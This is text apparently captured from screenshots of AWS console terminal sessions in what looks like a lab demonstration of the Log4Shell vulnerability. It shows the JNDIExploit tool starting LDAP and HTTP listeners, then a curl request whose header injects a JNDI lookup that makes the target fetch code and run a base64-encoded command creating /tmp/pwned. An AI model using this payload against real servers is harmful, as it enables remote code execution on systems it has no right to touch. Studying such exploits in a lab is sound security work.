 Private
us-east-1.console.aws.amazon.com
Connect to instance | EC2 Management Console
AWS Systems Manager - Session Manager
Session ID: root-001600886aef538cd
Instance ID: i-0d83e8598a09eaed3
Terminate
[root@ip-10-10-10-207 ec2-user]# java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 10.10.10.207 -p 8888
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...
Private
us-east-1.console.aws.amazon.com
Connect to instance | EC2 Management Console
AWS Systems Manager - Session Manager
Session ID: root-0faaac39734ee1f5c
Instance ID: i-0d83e8598a09eaed3
Terminate
sh-4.2$ curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi:ldap://10.10.10.207:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=}'